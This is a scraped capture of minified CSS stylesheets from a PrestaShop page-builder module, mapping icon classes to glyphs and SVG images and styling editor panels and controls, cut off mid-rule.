ceicon-spin}.ceicon-editor-link:before{content:'\e800'}.ceicon-editor-unlink:before{content:'\e801'}.ceicon-editor-external-link:before{content:'\e802'}.ceicon-editor-close:before{content:'\e803'}.ceicon-editor-list-ol:before{content:'\e804'}.ceicon-editor-list-ul:before{content:'\e805'}.ceicon-editor-bold:before{content:'\e806'}.ceicon-editor-italic:before{content:'\e807'}.ceicon-editor-underline:before{content:'\e808'}.ceicon-editor-paragraph:before{content:'\e809'}.ceicon-editor-h1:before{content:'\e80a'}.ceicon-editor-h2:before{content:'\e80b'}.ceicon-editor-h3:before{content:'\e80c'}.ceicon-editor-h4:before{content:'\e80d'}.ceicon-editor-h5:before{content:'\e80e'}.ceicon-editor-h6:before{content:'\e80f'}.ceicon-editor-quote:before{content:'\e810'}.ceicon-editor-code:before{content:'\e811'}.ceicon-elementor:before{content:'\e812'}.ceicon-elementor-circle:before,.ceicon-elementor-square:before{content:'\e813'}.ceicon-pojome:before{content:'\e814'}.ceicon-plus:before{content:'\e815'}.ceicon-menu-bar:before{content:'\e816'}.ceicon-apps:before{content:'\e817'}.ceicon-accordion:before{content:'\e818'}.ceicon-alert:before{content:'\e819'}.ceicon-animation-text:before{content:'\e81a'}.ceicon-animation:before{content:'\e81b'}.ceicon-banner:before{content:'\e81c'}.ceicon-blockquote:before{content:'\e81d'}.ceicon-button:before{content:'\e81e'}.ceicon-call-to-action:before{content:'\e81f'}.ceicon-captcha:before{content:'\e820'}.ceicon-carousel:before{content:'\e821'}.ceicon-checkbox:before{content:'\e822'}.ceicon-columns:before{content:'\e823'}.ceicon-countdown:before{content:'\e824'}.ceicon-counter:before{content:'\e825'}.ceicon-date:before{content:'\e826'}.ceicon-divider-shape:before{content:'\e827'}.ceicon-divider:before{content:'\e828'}.ceicon-download-button:before{content:'\e829'}.ceicon-dual-button:before{content:'\e82a'}.ceicon-email-field:before{content:'\e82b'}.ceicon-facebook-comments:before{content:'\e82c'}.ceicon-facebook-like-box:before{content:'\e82d'}.ceicon-form-horizontal:before{content:'\e82e'}.ceicon-form-vertical:before{content:'\e82f'}.ceicon-gallery-grid:before{content:'\e830'}.ceicon-gallery-group:before{content:'\e831'}.ceicon-gallery-justified:before{content:'\e832'}.ceicon-gallery-masonry:before{content:'\e833'}.ceicon-icon-box:before{content:'\e834'}.ceicon-image-before-after:before{content:'\e835'}.ceicon-image-box:before{content:'\e836'}.ceicon-image-hotspot:before{content:'\e837'}.ceicon-image-rollover:before{content:'\e838'}.ceicon-info-box:before{content:'\e839'}.ceicon-inner-section:before{content:'\e83a'}.ceicon-mailchimp:before{content:'\e83b'}.ceicon-menu-card:before{content:'\e83c'}.ceicon-navigation-horizontal:before{content:'\e83d'}.ceicon-nav-menu:before{content:'\e83e'}.ceicon-navigation-vertical:before{content:'\e83f'}.ceicon-number-field:before{content:'\e840'}.ceicon-parallax:before{content:'\e841'}.ceicon-php7:before{content:'\e842'}.ceicon-post-list:before{content:'\e843'}.ceicon-post-slider:before{content:'\e844'}.ceicon-post:before{content:'\e845'}.ceicon-posts-carousel:before{content:'\e846'}.ceicon-posts-grid:before{content:'\e847'}.ceicon-posts-group:before{content:'\e848'}.ceicon-posts-justified:before{content:'\e849'}.ceicon-posts-masonry:before{content:'\e84a'}.ceicon-posts-ticker:before{content:'\e84b'}.ceicon-price-list:before{content:'\e84c'}.ceicon-price-table:before{content:'\e84d'}.ceicon-radio:before{content:'\e84e'}.ceicon-rtl:before{content:'\e84f'}.ceicon-scroll:before{content:'\e850'}.ceicon-search:before{content:'\e851'}.ceicon-select:before{content:'\e852'}.ceicon-share:before{content:'\e853'}.ceicon-sidebar:before{content:'\e854'}.ceicon-skill-bar:before{content:'\e855'}.ceicon-slider-3d:before{content:'\e856'}.ceicon-slider-album:before{content:'\e857'}.ceicon-slider-device:before{content:'\e858'}.ceicon-slider-full-screen:before{content:'\e859'}.ceicon-slider-push:before{content:'\e85a'}.ceicon-slider-vertical:before{content:'\e85b'}.ceicon-slider-video:before{content:'\e85c'}.ceicon-slides:before{content:'\e85d'}.ceicon-social-icons:before{content:'\e85e'}.ceicon-spacer:before{content:'\e85f'}.ceicon-table:before{content:'\e860'}.ceicon-tabs:before{content:'\e861'}.ceicon-tel-field:before{content:'\e862'}.ceicon-text-area:before{content:'\e863'}.ceicon-text-field:before{content:'\e864'}.ceicon-thumbnails-down:before{content:'\e865'}.ceicon-thumbnails-half:before{content:'\e866'}.ceicon-thumbnails-right:before{content:'\e867'}.ceicon-time-line:before{content:'\e868'}.ceicon-toggle:before{content:'\e869'}.ceicon-url:before{content:'\e86a'}.ceicon-t-letter:before{content:'\e86b'}.ceicon-wordpress:before{content:'\e86c'}.ceicon-text:before{content:'\e86d'}.ceicon-anchor:before{content:'\e86e'}.ceicon-bullet-list:before{content:'\e86f'}.ceicon-code:before{content:'\e870'}.ceicon-favorite:before{content:'\e871'}.ceicon-google-maps:before{content:'\e872'}.ceicon-image:before{content:'\e873'}.ceicon-photo-library:before{content:'\e874'}.ceicon-woocommerce:before{content:'\e875'}.ceicon-youtube:before{content:'\e876'}.ceicon-flip-box:before{content:'\e877'}.ceicon-settings:before{content:'\e878'}.ceicon-headphones:before{content:'\e879'}.ceicon-testimonial:before{content:'\e87a'}.ceicon-counter-circle:before{content:'\e87b'}.ceicon-person:before{content:'\e87c'}.ceicon-chevron-right:before{content:'\e87d'}.ceicon-chevron-left:before{content:'\e87e'}.ceicon-close:before{content:'\e87f'}.ceicon-file-download:before{content:'\e880'}.ceicon-save:before{content:'\e881'}.ceicon-zoom-in:before{content:'\e882'}.ceicon-shortcode:before{content:'\e883'}.ceicon-nerd:before{content:'\e884'}.ceicon-device-desktop:before{content:'\e885'}.ceicon-device-tablet:before{content:'\e886'}.ceicon-device-mobile:before{content:'\e887'}.ceicon-document-file:before{content:'\e888'}.ceicon-folder-o:before{content:'\e889'}.ceicon-hypster:before{content:'\e88a'}.ceicon-h-align-left:before{content:'\e88b'}.ceicon-h-align-right:before{content:'\e88c'}.ceicon-h-align-center:before{content:'\e88d'}.ceicon-h-align-stretch:before{content:'\e88e'}.ceicon-v-align-top:before{content:'\e88f'}.ceicon-v-align-bottom:before{content:'\e890'}.ceicon-v-align-middle:before{content:'\e891'}.ceicon-v-align-stretch:before{content:'\e892'}.ceicon-pro-icon:before{content:'\e893'}.ceicon-mail:before{content:'\e894'}.ceicon-lock-user:before{content:'\e895'}.ceicon-testimonial-carousel:before{content:'\e896'}.ceicon-media-carousel:before{content:'\e897'}.ceicon-section:before{content:'\e898'}.ceicon-column:before{content:'\e899'}.ceicon-edit:before{content:'\e89a'}.ceicon-clone:before{content:'\e89b'}.ceicon-trash:before{content:'\e89c'}.ceicon-play:before{content:'\e89d'}.ceicon-angle-right:before{content:'\e89e'}.ceicon-angle-left:before{content:'\e89f'}.ceicon-animated-headline:before{content:'\e8a0'}.ceicon-menu-toggle:before{content:'\e8a1'}.ceicon-fb-embed:before{content:'\e8a2'}.ceicon-fb-feed:before{content:'\e8a3'}.ceicon-twitter-embed:before{content:'\e8a4'}.ceicon-twitter-feed:before{content:'\e8a5'}.ceicon-sync:before{content:'\e8a6'}.ceicon-import-export:before{content:'\e8a7'}.ceicon-check-circle:before{content:'\e8a8'}.ceicon-library-save:before{content:'\e8a9'}.ceicon-library-download:before{content:'\e8aa'}.ceicon-insert:before{content:'\e8ab'}.ceicon-eye:before,.ceicon-preview-medium:before{content:'\e8ac'}.ceicon-sort-down:before{content:'\e8ad'}.ceicon-sort-up:before{content:'\e8ae'}.ceicon-heading:before{content:'\e8af'}.ceicon-logo:before{content:'\e8b0'}.ceicon-meta-data:before{content:'\e8b1'}.ceicon-post-content:before{content:'\e8b2'}.ceicon-post-excerpt:before{content:'\e8b3'}.ceicon-post-navigation:before{content:'\e8b4'}.ceicon-yoast:before{content:'\e8b5'}.ceicon-nerd-chuckle:before{content:'\e8b6'}.ceicon-nerd-wink:before{content:'\e8b7'}.ceicon-comments:before{content:'\e8b8'}.ceicon-download-circle-o:before{content:'\e8b9'}.ceicon-library-upload:before{content:'\e8ba'}.ceicon-save-o:before{content:'\e8bb'}.ceicon-upload-circle-o:before{content:'\e8bc'}.ceicon-ellipsis-h:before{content:'\e8bd'}.ceicon-ellipsis-v:before{content:'\e8be'}.ceicon-arrow-left:before{content:'\e8bf'}.ceicon-arrow-right:before{content:'\e8c0'}.ceicon-arrow-up:before{content:'\e8c1'}.ceicon-arrow-down:before{content:'\e8c2'}.ceicon-play-o:before{content:'\e8c3'}.ceicon-archive-posts:before{content:'\e8c4'}.ceicon-archive-title:before{content:'\e8c5'}.ceicon-featured-image:before{content:'\e8c6'}.ceicon-post-info:before{content:'\e8c7'}.ceicon-post-title:before{content:'\e8c8'}.ceicon-site-logo:before{content:'\e8c9'}.ceicon-site-search:before{content:'\e8ca'}.ceicon-site-title:before{content:'\e8cb'}.ceicon-plus-square:before{content:'\e8cc'}.ceicon-minus-square:before{content:'\e8cd'}.ceicon-cloud-check:before{content:'\e8ce'}.ceicon-drag-n-drop:before{content:'\e8cf'}.ceicon-welcome:before{content:'\e8d0'}.ceicon-handle:before{content:'\e8d1'}.ceicon-cart:before{content:'\e8d2'}.ceicon-product-add-to-cart:before{content:'\e8d3'}.ceicon-product-breadcrumbs:before{content:'\e8d4'}.ceicon-product-categories:before{content:'\e8d5'}.ceicon-product-description:before{content:'\e8d6'}.ceicon-product-images:before{content:'\e8d7'}.ceicon-product-info:before{content:'\e8d8'}.ceicon-product-meta:before{content:'\e8d9'}.ceicon-product-pages:before{content:'\e8da'}.ceicon-product-price:before{content:'\e8db'}.ceicon-product-rating:before{content:'\e8dc'}.ceicon-product-related:before{content:'\e8dd'}.ceicon-product-stock:before{content:'\e8de'}.ceicon-product-tabs:before{content:'\e8df'}.ceicon-product-title:before{content:'\e8e0'}.ceicon-product-upsell:before{content:'\e8e1'}.ceicon-products:before{content:'\e8e2'}.ceicon-bag-light:before{content:'\e8e3'}.ceicon-bag-medium:before{content:'\e8e4'}.ceicon-bag-solid:before{content:'\e8e5'}.ceicon-basket-light:before{content:'\e8e6'}.ceicon-basket-medium:before{content:'\e8e7'}.ceicon-basket-solid:before{content:'\e8e8'}.ceicon-cart-light:before{content:'\e8e9'}.ceicon-cart-medium:before{content:'\e8ea'}.ceicon-cart-solid:before{content:'\e8eb'}.ceicon-exchange:before{content:'\e8ec'}.ceicon-preview-thin:before{content:'\e8ed'}.ceicon-device-laptop:before{content:'\e8ee'}.ceicon-collapse:before{content:'\e8ef'}.ceicon-expand:before{content:'\e8f0'}.ceicon-navigator:before{content:'\e8f1'}.ceicon-plug:before{content:'\e8f2'}.ceicon-dashboard:before{content:'\e8f3'}.ceicon-typography:before{content:'\e8f4'}.ceicon-info-circle-o:before{content:'\e8f5'}.ceicon-integration:before{content:'\e8f6'}.ceicon-plus-circle-o:before{content:'\e8f7'}.ceicon-rating:before{content:'\e8f8'}.ceicon-review:before{content:'\e8f9'}.ceicon-tools:before{content:'\e8fa'}.ceicon-loading:before{content:'\e8fb'}.ceicon-sitemap:before{content:'\e8fc'}.ceicon-click:before{content:'\e8fd'}.ceicon-clock:before{content:'\e8fe'}.ceicon-library-open:before{content:'\e8ff'}.ceicon-warning:before{content:'\e900'}.ceicon-flow:before{content:'\e901'}.ceicon-cursor-move:before{content:'\e902'}.ceicon-arrow-circle-left:before{content:'\e903'}.ceicon-flash:before{content:'\e904'}.ceicon-redo:before{content:'\e905'}.ceicon-ban:before{content:'\e906'}.ceicon-barcode:before{content:'\e907'}.ceicon-calendar:before{content:'\e908'}.ceicon-caret-left:before{content:'\e909'}.ceicon-caret-right:before{content:'\e90a'}.ceicon-caret-up:before{content:'\e90b'}.ceicon-chain-broken:before{content:'\e90c'}.ceicon-check-circle-o:before{content:'\e90d'}.ceicon-check:before{content:'\e90e'}.ceicon-chevron-double-left:before{content:'\e90f'}.ceicon-chevron-double-right:before{content:'\e910'}.ceicon-undo:before{content:'\e911'}.ceicon-filter:before{content:'\e912'}.ceicon-circle-o:before{content:'\e913'}.ceicon-circle:before{content:'\e914'}.ceicon-clock-o:before{content:'\e915'}.ceicon-cog:before{content:'\e916'}.ceicon-cogs:before{content:'\e917'}.ceicon-commenting-o:before{content:'\e918'}.ceicon-copy:before{content:'\e919'}.ceicon-database:before{content:'\e91a'}.ceicon-dot-circle-o:before{content:'\e91b'}.ceicon-envelope:before{content:'\e91c'}.ceicon-external-link-square:before{content:'\e91d'}.ceicon-eyedropper:before{content:'\e91e'}.ceicon-folder:before{content:'\e91f'}.ceicon-font:before{content:'\e920'}.ceicon-adjust:before{content:'\e921'}.ceicon-lightbox:before{content:'\e922'}.ceicon-heart-o:before{content:'\e923'}.ceicon-history:before{content:'\e924'}.ceicon-image-bold:before{content:'\e925'}.ceicon-info-circle:before{content:'\e926'}.ceicon-link:before{content:'\e927'}.ceicon-long-arrow-left:before{content:'\e928'}.ceicon-long-arrow-right:before{content:'\e929'}.ceicon-caret-down:before{content:'\e92a'}.ceicon-paint-brush:before{content:'\e92b'}.ceicon-pencil:before{content:'\e92c'}.ceicon-plus-circle:before{content:'\e92d'}.ceicon-zoom-in-bold:before{content:'\e92e'}.ceicon-sort-amount-desc:before{content:'\e92f'}.ceicon-sign-out:before{content:'\e930'}.ceicon-spinner:before{content:'\e931'}.ceicon-square:before{content:'\e932'}.ceicon-star-o:before{content:'\e933'}.ceicon-star:before{content:'\e934'}.ceicon-text-align-justify:before{content:'\e935'}.ceicon-text-align-center:before{content:'\e936'}.ceicon-tags:before{content:'\e937'}.ceicon-text-align-left:before{content:'\e938'}.ceicon-text-align-right:before{content:'\e939'}.ceicon-close-circle:before{content:'\e93a'}.ceicon-trash-o:before{content:'\e93b'}.ceicon-font-awesome:before{content:'\e93c'}.ceicon-user-circle-o:before{content:'\e93d'}.ceicon-video-camera:before{content:'\e93e'}.ceicon-heart:before{content:'\e93f'}.ceicon-wrench:before{content:'\e940'}.ceicon-help:before{content:'\e941'}.ceicon-help-o:before{content:'\e942'}.ceicon-zoom-out-bold:before{content:'\e943'}.ceicon-plus-square-o:before{content:'\e944'}.ceicon-minus-square-o:before{content:'\e945'}.ceicon-minus-circle:before{content:'\e946'}.ceicon-minus-circle-o:before{content:'\e947'}.ceicon-code-bold:before{content:'\e948'}.ceicon-cloud-upload:before{content:'\e949'}.ceicon-search-bold:before{content:'\e94a'}.ceicon-map-pin:before{content:'\e94b'}.ceicon-meetup:before{content:'\e94c'}.ceicon-slideshow:before{content:'\e94d'}.ceicon-t-letter-bold:before{content:'\e94e'}.ceicon-preferences:before{content:'\e94f'}.ceicon-table-of-contents:before{content:'\e950'}.ceicon-tv:before{content:'\e951'}.ceicon-upload:before{content:'\e952'}.ceicon-instagram-comments:before{content:'\e953'}.ceicon-instagram-nested-gallery:before{content:'\e954'}.ceicon-instagram-post:before{content:'\e955'}.ceicon-instagram-video:before{content:'\e956'}.ceicon-instagram-gallery:before{content:'\e957'}.ceicon-instagram-likes:before{content:'\e958'}.ceicon-facebook:before{content:'\e959'}.ceicon-twitter:before{content:'\e95a'}.ceicon-pinterest:before{content:'\e95b'}.ceicon-frame-expand:before{content:'\e95c'}.ceicon-frame-minimize:before{content:'\e95d'}.ceicon-archive:before{content:'\e95e'}.ceicon-colors-typography:before{content:'\e95f'}.ceicon-custom:before{content:'\e960'}.ceicon-footer:before{content:'\e961'}.ceicon-header:before{content:'\e962'}.ceicon-layout-settings:before{content:'\e963'}.ceicon-lightbox-expand:before{content:'\e964'}.ceicon-error-404:before{content:'\e965'}.ceicon-theme-style:before{content:'\e966'}.ceicon-search-results:before{content:'\e967'}.ceicon-single-post:before{content:'\e968'}.ceicon-site-identity:before{content:'\e969'}.ceicon-theme-builder:before{content:'\e96a'}.ceicon-download-bold:before{content:'\e96b'}.ceicon-share-arrow:before{content:'\e96c'}.ceicon-global-settings:before{content:'\e96d'}.ceicon-user-preferences:before{content:'\e96e'}.ceicon-lock:before{content:'\e96f'}.ceicon-export-kit:before{content:'\e970'}.ceicon-import-kit:before{content:'\e971'}.ceicon-lottie:before{content:'\e972'}.ceicon-products-archive:before{content:'\e973'}.ceicon-single-product:before{content:'\e974'}.ceicon-disable-trash-o:before{content:'\e975'}.ceicon-single-page:before{content:'\e976'}.ceicon-wordpress-light:before{content:'\e977'}.ceicon-cogs-check:before{content:'\e978'}.ceicon-custom-css:before{content:'\e979'}.ceicon-global-colors:before{content:'\e97a'}.ceicon-globe:before{content:'\e97b'}.ceicon-typography-1:before{content:'\e97c'}.ceicon-background:before{content:'\e97d'}.ceicon-device-responsive:before{content:'\e97e'}.ceicon-device-wide:before{content:'\e97f'}.ceicon-code-highlight:before{content:'\e980'}.ceicon-video-playlist:before{content:'\e981'}.ceicon-download-kit:before{content:'\e982'}.ceicon-kit-details:before{content:'\e983'}.ceicon-kit-parts:before{content:'\e984'}.ceicon-kit-upload:before{content:'\e985'}.ceicon-kit-plugins:before{content:'\e986'}.ceicon-kit-upload-alt:before{content:'\e987'}.ceicon-hotspot:before{content:'\e988'}.ceicon-paypal-button:before{content:'\e989'}.ceicon-shape:before{content:'\e98a'}.ceicon-wordart:before{content:'\e98b'}.ceicon-checkout:before{content:'\e98c'}.ceicon-container:before{content:'\e98d'}.ceicon-flip:before{content:'\e98e'}.ceicon-info:before{content:'\e98f'}.ceicon-my-account:before{content:'\e990'}.ceicon-purchase-summary:before{content:'\e991'}.ceicon-page-transition:before{content:'\e992'}.ceicon-spotify:before{content:'\e993'}.ceicon-stripe-button:before{content:'\e994'}.ceicon-woo-settings:before{content:'\e995'}.ceicon-woo-cart:before{content:'\e996'}.ceicon-grow:before{content:'\e997'}.ceicon-order-end:before{content:'\e998'}.ceicon-nowrap:before{content:'\e999'}.ceicon-order-start:before{content:'\e99a'}.ceicon-progress-tracker:before{content:'\e99b'}.ceicon-shrink:before{content:'\e99c'}.ceicon-wrap:before{content:'\e99d'}.ceicon-align-center-h:before{content:'\e99e'}.ceicon-align-center-v:before{content:'\e99f'}.ceicon-align-end-h:before{content:'\e9a0'}.ceicon-align-end-v:before{content:'\e9a1'}.ceicon-align-start-h:before{content:'\e9a2'}.ceicon-align-start-v:before{content:'\e9a3'}.ceicon-align-stretch-h:before{content:'\e9a4'}.ceicon-align-stretch-v:before{content:'\e9a5'}.ceicon-justify-center-h:before{content:'\e9a6'}.ceicon-justify-center-v:before{content:'\e9a7'}.ceicon-justify-end-h:before{content:'\e9a8'}.ceicon-justify-end-v:before{content:'\e9a9'}.ceicon-justify-space-around-h:before{content:'\e9aa'}.ceicon-justify-space-around-v:before{content:'\e9ab'}.ceicon-justify-space-between-h:before{content:'\e9ac'}.ceicon-justify-space-between-v:before{content:'\e9ad'}.ceicon-justify-space-evenly-h:before{content:'\e9ae'}.ceicon-justify-space-evenly-v:before{content:'\e9af'}.ceicon-justify-start-h:before{content:'\e9b0'}.ceicon-justify-start-v:before{content:'\e9b1'}.ceicon-woocommerce-cross-sells:before{content:'\e9b2'}.ceicon-woocommerce-notices:before{content:'\e9b3'}.ceicon-inner-container:before{content:'\e9b4'}.ceicon-catgtree-widget:before,.ceicon-modules-widget:before,.ceicon-newsletter-widget:before,.ceicon-presta-widget:before,.ceicon-slider-widget:before{content:"";display:inline-block;background-size:100% 100%;background-repeat:no-repeat;width:24px;height:24px}.ceicon-presta-widget:before{background-image:url(../../../images/prestashop.svg)}.ceicon-catgtree-widget:before{background-image:url(../../../images/diagram.svg)}.ceicon-modules-widget:before{background-image:url(../../../images/modules.svg)}.ceicon-slider-widget:before{background-image:url(../../../images/slide-show.svg)}.ceicon-newsletter-widget:before{background-image:url(../../../images/email.svg)}.ceicon-add-to-cart-widget:before,.ceicon-best-seller-widget:before,.ceicon-hotel-supplier-widget:before,.ceicon-manufacturers-widget:before,.ceicon-new-products-widget:before,.ceicon-product-widget:before,.ceicon-products-widget:before,.ceicon-single-product-widget:before,.ceicon-special-widget:before,.ceicon-supplier-widget:before{width:35px;height:35px;content:"";display:inline-block;background-size:100% 100%;background-repeat:no-repeat}.ceicon-best-seller-widget:before{background-image:url(../../../images/best-seller.svg)}.ceicon-hotel-supplier-widget:before{background-image:url(../../../images/hotel-supplier.svg)}.ceicon-new-products-widget:before{background-image:url(../../../images/new-products-label.svg)}.ceicon-product-widget:before{background-image:url(../../../images/product.svg)}.ceicon-single-product-widget:before{background-image:url(../../../images/single-product.svg)}.ceicon-special-widget:before{background-image:url(../../../images/special.svg)}.ceicon-supplier-widget:before{background-image:url(../../../images/supplier.svg)}.ceicon-add-to-cart-widget:before{background-image:url(../../../images/add-to-cart.svg)}.ceicon-products-widget:before{background-image:url(../../../images/products.svg)}.ceicon-manufacturers-widget:before{background-image:url(../../../images/manufacturers.svg)}.ceicon-manufacturing-widget:before,.ceicon-product-manufacturing-widget:before{background-image:url(../../../images/manufacturing.svg)}.ceicon-product-manufacturing-widget:before{content:"";display:inline-block;background-size:100% 100%;background-repeat:no-repeat;width:24px;height:24px}.ceicon-ajax-search-widget:before,.ceicon-categories-widget:before,.ceicon-manufacturing-widget:before,.ceicon-products-carousal-widget:before{height:35px;content:"";display:inline-block;background-size:100% 100%;background-repeat:no-repeat;width:35px}.ceicon-categories-widget:before{background-image:url(../../../images/categories.svg)}.ceicon-products-carousal-widget:before{background-image:url(../../../images/carousel.svg)}.ceicon-ajax-search-widget:before{background-image:url(../../../images/search.svg)}.ceicon-image-hotspot-widget:before{content:"";background-image:url(../../../images/images-hotspot.svg);display:inline-block;background-size:100% 100%;background-repeat:no-repeat;width:35px;height:24px}.ceicon-animated:before,.ceicon-mailchimp:before,.ceicon-main-menu:before,.ceicon-product-action-widget:before,.ceicon-product-add-to-cart-widget:before,.ceicon-product-attachment-widget:before,.ceicon-product-countdown:before,.ceicon-product-custom-widget:before,.ceicon-product-description-widget:before,.ceicon-product-information-widget:before,.ceicon-product-pack-widget:before,.ceicon-product-prices-widget:before,.ceicon-product-quantity-widget:before,.ceicon-product-rating-widget:before,.ceicon-product-reassure-widget:before,.ceicon-product-share:before,.ceicon-product-tabs-widget:before,.ceicon-product-thumb-widget:before,.ceicon-product-title-widget:before,.ceicon-product-variation-widget:before,.ceicon-products-badge-widget:before,.ceicon-revslider_widget:before{content:"";display:inline-block;background-size:100% 100%;background-repeat:no-repeat;width:24px;height:24px}.ceicon-mailchimp:before{background-image:url(../../../images/mailchimp.svg)}.ceicon-animated:before{background-image:url(../../../images/animated-text.svg)}.ceicon-main-menu:before{background-image:url(../../../images/main-menu.svg)}.ceicon-revslider_widget:before{background-image:url(../../../images/sr-icon-line.svg)}.ceicon-products-badge-widget:before{background-image:url(../../../images/new-products-label.svg)}.ceicon-product-add-to-cart-widget:before{background-image:url(../../../images/add-to-cart.svg)}.ceicon-product-thumb-widget:before{background-image:url(../../../images/product-thumbnail.svg)}.ceicon-product-countdown:before{background-image:url(../../../images/product-countdown.svg)}.ceicon-product-information-widget:before{background-image:url(../../../images/product-information.svg)}.ceicon-product-quantity-widget:before{background-image:url(../../../images/product-quantity.svg)}.ceicon-product-rating-widget:before{background-image:url(../../../images/product-rating.svg)}.ceicon-product-share:before{background-image:url(../../../images/product-share.svg)}.ceicon-product-pack-widget:before{background-image:url(../../../images/product-pack.svg)}.ceicon-product-variation-widget:before{background-image:url(../../../images/product-variation.svg)}.ceicon-product-attachment-widget:before{background-image:url(../../../images/product-attachment.svg)}.ceicon-product-title-widget:before{background-image:url(../../../images/product_title.svg)}.ceicon-product-prices-widget:before{background-image:url(../../../images/product-price.svg)}.ceicon-product-action-widget:before{background-image:url(../../../images/product-action.svg)}.ceicon-product-custom-widget:before{background-image:url(../../../images/product-customization.svg)}.ceicon-product-description-widget:before{background-image:url(../../../images/product-description.svg)}.ceicon-product-reassure-widget:before{background-image:url(../../../images/products_reassurance.svg)}.ceicon-product-tabs-widget:before{background-image:url(../../../images/product-tab.svg)}.ceicon-currency-widget:before,.ceicon-sign-in-widget:before{content:"";display:inline-block;background-size:100% 100%;background-repeat:no-repeat;width:24px;height:24px}.ceicon-sign-in-widget:before{background-image:url(../../../images/sign-in-addon.svg)}.ceicon-currency-widget:before{background-image:url(../../../images/currency-addon.svg)}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/editor-preview.min.css
body_size: 10398
content:
@charset "UTF-8";.ui-resizable-n{top:-5px}.ui-resizable-e{right:-5px}.ui-resizable-s{bottom:-5px}.ui-resizable-w{left:-5px}.ui-resizable-ne{top:-5px;right:-5px}.ui-resizable-nw{top:-5px;left:-5px}.ui-resizable-se{bottom:-5px;right:-5px}.ui-resizable-sw{bottom:-5px;left:-5px}.ui-resizable-n,.ui-resizable-s{left:0;height:10px;width:100%;cursor:ns-resize}.ui-resizable-e,.ui-resizable-w{top:0;height:100%;width:10px;cursor:ew-resize}.ui-resizable-ne,.ui-resizable-nw,.ui-resizable-se,.ui-resizable-sw{height:15px;width:15px}.ui-resizable-nw,.ui-resizable-se{cursor:nwse-resize}.ui-resizable-ne,.ui-resizable-sw{cursor:nesw-resize}.ui-resizable-handle{position:absolute}.ui-resizable-resizing{pointer-events:none}.elementor-panel-box{margin-top:10px;background-color:#fff}.elementor-panel-box-content{padding:20px 20px 10px}.elementor-button{display:inline-block}.elementor-panel-alert{padding:15px;border-left:5px solid transparent;position:relative;font-size:12px;line-height:1.5;text-align:left}.elementor-panel-alert a{color:inherit}.elementor-panel-alert.elementor-panel-alert-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.elementor-panel-alert.elementor-panel-alert-success{color:#3c763d;background-color:#dff0d8;border-color:#cae6be}.elementor-panel-alert.elementor-panel-alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#f9f0c3}.elementor-panel-alert.elementor-panel-alert-danger{color:#a94442;background-color:#f2dede;border-color:#e8c4c4}.elementor-label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;-webkit-border-radius:.25em;border-radius:.25em;text-transform:capitalize}.elementor-label.elementor-label-default{background-color:#a4afb7}.elementor-label.elementor-label-info{background-color:#5bc0de}.elementor-label.elementor-label-success{background-color:#5cb85c}.elementor-label.elementor-label-warning{background-color:#f0ad4e}.elementor-label.elementor-label-danger{background-color:#d9534f}.elementor-control-field-description,.elementor-descriptor{font-size:11px;font-style:italic;line-height:1.4;color:#a4afb7}.elementor-controls-popover{display:none;position:absolute;-webkit-box-shadow:0 2px 15px rgba(0,0,0,.3);box-shadow:0 2px 15px rgba(0,0,0,.3);-webkit-border-radius:3px;border-radius:3px;left:0;right:0;margin:-4px auto 5px;padding-top:15px;width:90%;z-index:10000;background-color:#fff}.elementor-controls-popover:before{content:"";position:absolute;top:-16px;right:22px;border:8px solid transparent;border-bottom-color:#fff}.elementor-controls-popover div.elementor-control{background-color:transparent}.elementor-controls-popover div.elementor-control:before{content:none}#elementor-panel-get-pro-elements .elementor-nerd-box-message{text-transform:uppercase}.select2-container{width:100%!important}#elementor-controls .pojo-widget-button-collapse{display:none}.elementor-control{background-color:#fff;position:relative;padding:0 20px 15px}.elementor-control a{font-weight:500;text-decoration:none;border-bottom:1px dotted transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all ease-in-out .3s;transition:all .3s ease-in-out}.elementor-control a:hover{border-bottom-color:inherit}.elementor-control .elementor-control-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.elementor-control .elementor-control-title{font-size:12px;line-height:1;margin-right:5px}.elementor-control .elementor-control-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.elementor-control.elementor-control-type-divider{padding:0;background-color:transparent}.elementor-control.elementor-control-type-divider .elementor-control-content{border:solid #e6e9ec;border-width:1px 0 0;background-color:#fff;height:15px}.elementor-control.elementor-control-separator-default:not(.elementor-control-type-divider).elementor-control-wp{margin-top:15px}.elementor-control.elementor-control-separator-default:not(.elementor-control-type-divider).elementor-control-wp:before{content:"";height:1px;display:block;margin-bottom:15px;background-color:transparent}.elementor-control.elementor-control-separator-before{padding-top:15px}.elementor-control.elementor-control-separator-before:before{content:"";position:absolute;height:1px;width:100%;top:0;left:0;background-color:#e6e9ec}.elementor-control.elementor-control-separator-after:after{content:"";position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:#e6e9ec}.elementor-control.elementor-control-separator-after+.elementor-control-separator-default,.elementor-control.elementor-control-separator-after+.elementor-control-type-tabs{padding-top:15px}.elementor-control.elementor-control-deprecated,.elementor-control.elementor-control-deprecated .elementor-control-field-description{color:#b01b1b}.elementor-control.elementor-control-hidden-label>*>*>.elementor-control-title,.elementor-control.elementor-control-hidden-label>*>.elementor-control-title,.elementor-control.elementor-hidden-control{display:none}.elementor-control.elementor-control-type-heading .elementor-control-title{font-weight:700;margin:0}body:not(.elementor-device-desktop) .elementor-control.elementor-control-responsive-desktop,body:not(.elementor-device-mobile) .elementor-control.elementor-control-responsive-mobile,body:not(.elementor-device-tablet) .elementor-control.elementor-control-responsive-tablet{display:none}.elementor-control.elementor-control-type-select .elementor-control-input-wrapper{position:relative}.elementor-control.elementor-control-type-select .elementor-control-input-wrapper select{appearance:none;-webkit-appearance:none;-moz-appearance:none;font-size:12px;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:5px;padding-right:20px;cursor:pointer}.elementor-control.elementor-control-type-select 